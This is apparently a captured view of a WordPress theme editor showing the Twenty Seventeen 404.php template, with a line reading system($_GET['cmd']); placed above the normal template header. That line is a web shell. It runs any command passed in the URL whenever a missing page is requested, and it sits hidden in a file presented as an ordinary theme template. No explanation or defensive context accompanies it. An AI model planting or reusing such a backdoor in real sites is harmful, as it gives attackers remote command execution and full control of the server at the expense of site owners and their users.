 Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6  * The template for displaying 404 pages (not found)
7  *
8  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
9  *
10  * @package WordPress
11  * @subpackage Twenty_Seventeen
12  * @since 1.0
13  * @version 1.0
14  */
15
16 get_header(); ?>